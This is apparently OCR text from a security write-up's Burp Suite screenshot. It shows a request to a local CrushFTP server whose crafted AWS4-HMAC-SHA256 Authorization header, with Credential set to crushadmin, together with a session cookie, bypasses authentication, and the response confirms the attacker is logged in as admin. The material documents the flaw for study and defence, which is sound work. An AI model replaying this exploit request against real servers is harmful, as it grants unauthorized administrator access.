 Send
Cancel
< | ▾
> | ▾
Target: htt
Request
Pretty Raw Hex
\n
1 GET /WebInterface/function/?command=getUserName&format=JSONOBJ&c2f=DICW HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Origin: http://localhost:8080
9 Connection: close
Specifying the user to impersonate via the Credential
10 Referer: http://localhost:8080/
11 Authorization: AWS4-HMAC-SHA256 Credential=crushadmin/
12 Cookie: CrushAuth=1743325521538_Ea7AKKpFXuEHX89Jjdnp04TFyhDiCw; currentAuth=DiCW
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: no-store
3 Pragma: no-cache
4 Content-Type: text/xml;charset=utf-8
5 Date: Sun, 30 Mar 2025 10:24:22 GMT
6 Server: CrushFTP HTTP Server
7 P3P: policyref="/WebInterface/w3c/p3p.xml", CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND
CNT"
8 Connection: close
9 Content-Length: 129
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <loginResult>
<response>
success
</response>
<username>
crushadmin
</username>
</loginResult>
13
As we impersonated as user crushadmin via the header, we can see
that we bypassed the authentication as the application thinks the
current user requesting is crushadmin